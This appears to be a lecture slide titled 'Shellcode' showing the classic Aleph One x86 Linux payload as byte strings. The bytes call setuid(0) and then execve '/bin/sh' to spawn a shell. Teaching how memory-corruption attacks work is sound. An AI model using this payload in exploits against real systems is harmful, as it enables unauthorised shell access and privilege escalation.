

# Shellcode
/* the Aleph One shellcode */
"\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89"
"\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb"
"\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh";